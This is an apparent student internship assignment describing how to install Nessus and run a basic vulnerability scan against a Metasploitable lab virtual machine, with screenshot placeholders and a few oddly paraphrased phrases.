**CFSS Cyber & Forensics Security Solutions**

|  |  |
| --- | --- |
| **Name** | **Janvi Baba Upare** |
| **Domain** | **Cyber Security & Ethical Hacking** |
| **Phase** | **August 2024-September 2024** |

Q1. Vulnerabilities scanning:

1. Install Nessus on your system.

2. Perform a vulnerability scan on the Metasploitable machine using Nessus.

Provide a detailed description of the scanning process, including any configurations or settings used. Submit the screenshots along with the description.

**Ans**: Vulnerability scanning, which entails locating any potential flaws in computer networks, systems, or applications, is an essential step in cybersecurity. Vindictive entertainers might utilize these weaknesses to get unapproved access, impede administrations, or take secret information. Tenable, Inc.'s Nessus is one of the most widely used vulnerability scanning programs due to its extensive vulnerability database, extensive scanning capabilities, and user-friendliness. We will demonstrate how to install Nessus on a system, conduct a vulnerability scan on a Metasploitable virtual machine, and record our findings in this report.

1. A Rundown of Nessus Security professionals can utilize Nessus to identify vulnerabilities, incorrect configurations, and noncompliance issues in a wide range of systems and networks. Its objective is to locate known flaws.

Steps :

1. Install Nessus tool as per the version suitable for your OS
2. Once installed use specific commands to activate it
3. A. Installing the Metasploitable virtual machine requires using a virtualization platform like VMware or VirtualBox. It is set up to share a network with the Kali Linux system that is hosting Nessus.
4. Identify Target IP: The ifconfig command on the virtual machine (VM) is used to determine the IP address of the Metasploitable computer. The setting for the Nessus scan uses this IP address as the target.
5. Make a New Scan: To create a new scan on the Nessus web interface, choose an appropriate scan template (such as "Basic Network Scan"). Other configurations for the scan are made as necessary, and the target IP address of the Metasploitable system is input.
6. The scan is initiated by clicking the “Launch” button. Nessus begins scanning the Metasploitable machine, checking for open ports, running services, and known vulnerabilities.















